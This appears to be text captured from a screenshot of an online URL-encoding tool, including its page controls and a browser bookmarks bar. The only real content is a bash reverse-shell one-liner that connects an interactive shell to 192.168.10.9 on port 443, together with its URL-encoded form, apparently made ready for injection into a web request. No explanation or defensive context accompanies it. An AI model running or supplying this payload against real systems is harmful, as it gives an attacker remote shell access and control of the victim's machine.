 urlencoder.org
Gmail Translate WhatsApp [FREE] YouTube Tag... Freebitcoin | Free bi... UpWork Shutterstock fiverr »
/bin/bash -c 'bash -i >& /dev/tcp/192.168.10.9/443 0>&1'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
Encoded url
%2Fbin%2Fbash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.10.9%2F443%200%3E%261%27